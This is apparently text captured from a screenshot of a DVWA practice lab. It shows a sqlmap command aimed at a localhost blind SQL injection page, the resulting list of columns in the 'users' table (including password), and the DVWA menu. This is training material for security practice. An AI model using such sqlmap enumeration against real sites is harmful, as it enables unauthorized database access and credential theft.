 sqlmap -u "http://localhost/vulnerabilities/sqli/?id=a&Submit=Submit" -D "dvwa" -T "users" --columns -
[19:02:08] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int(3)      |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int(6)      |
+--------------+-------------+
[19:02:08] [INFO] fetched data logged to text files under '/root/.local/share/sq
lmap/output/localhost'
[*] ending @ 19:02:08 /2021-11-01/
[root@infinitum]-[/home/nier]
#
Vulnerability: SQL Injection (Blind)
User ID:
Submit
User ID is MISSING from the database.
Information
Command Injection
Weak Session IDs
XSS (DOM)
CSP Bypass
JavaScript
DVWA Security